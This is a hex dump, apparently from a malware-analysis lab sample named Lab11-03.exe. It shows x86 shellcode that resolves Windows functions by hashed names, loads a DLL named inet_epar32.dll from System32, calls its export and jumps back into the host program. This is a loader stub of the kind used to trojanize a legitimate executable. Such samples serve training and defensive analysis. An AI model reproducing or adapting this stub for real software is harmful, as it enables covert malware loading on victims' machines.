 Lab11-03.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00009020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00009030 55 89 E5 81 EC 40 00 00 00 E9 F6 00 00 00 56 57 U‰å.ì@...éö...VW
00009040 8B 74 24 0C 31 FF FC 31 C0 AC 38 E0 74 0A C1 CF ‹t$.1ÿü1À¬8àt.ÁÏ
00009050 0D 01 C7 E9 EF FF FF FF 89 F8 5F 5E C2 04 00 60 ..Çéïÿÿÿ‰ø_^Â..`
00009060 31 C0 89 44 24 1C 8B 6C 24 24 8B 45 3C 8B 54 05 1À‰D$.‹l$$‹E<‹T.
00009070 78 01 EA 8B 4A 18 8B 5A 20 01 EB 8B 74 24 1C 46 x.ê‹J.‹Z .ë‹t$.F
00009080 89 74 24 1C E3 2A 49 8B 34 8B 01 EE 56 E8 AC FF ‰t$.ã*I‹4‹.îVè¬ÿ
00009090 FF FF 3B 44 24 28 75 E3 8B 5A 24 01 EB 66 8B 0C ÿÿ;D$(uã‹Z$.ëf‹.
000090A0 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 E9 04 00 00 00 K‹Z..ë‹.‹.èé....
000090B0 8B 44 24 1C 89 44 24 1C 61 C2 08 00 56 31 C0 64 ‹D$.‰D$.aÂ..V1Àd
000090C0 8B 40 30 85 C0 78 0F 8B 40 0C 8B 70 1C AD 8B 40 ‹@0…Àx.‹@.‹p..‹@
000090D0 08 E9 05 00 00 00 E9 FB FF FF FF 5E C3 5B E8 D9 .é....éûÿÿÿ^Ã[èÙ
000090E0 FF FF FF 89 C2 68 FC A4 53 07 52 E8 6F FF FF FF ÿÿÿ‰Âhü¤S.Rèoÿÿÿ
000090F0 89 45 FC 68 AA FC 0D 7C 52 E8 61 FF FF FF 89 45 ‰Eühªü.|Rèaÿÿÿ‰E
00009100 F4 8D 83 00 00 00 00 68 00 00 00 00 68 00 00 00 ô.ƒ....h....h...
00009110 00 50 FF 55 FC 89 45 F0 8D 83 24 00 00 00 50 8B .PÿUü‰Eð.ƒ$...P‹
00009120 45 F0 50 FF 55 F4 89 45 F8 FF 55 F8 89 EC 5D E9 EðPÿUô‰EøÿUø‰ì]é
00009130 78 56 34 12 E8 A4 FF FF FF 43 3A 5C 57 49 4E 44 xV4.è¤ÿÿÿC:\WIND
00009140 4F 57 53 5C 53 79 73 74 65 6D 33 32 5C 69 6E 65 OWS\System32\ine
00009150 74 5F 65 70 61 72 33 32 2E 64 6C 6C 00 7A 7A 7A t_epar32.dll.zzz
00009160 36 39 38 30 36 35 38 32 00 00 00 00 2E 74 65 78 69806582.....tex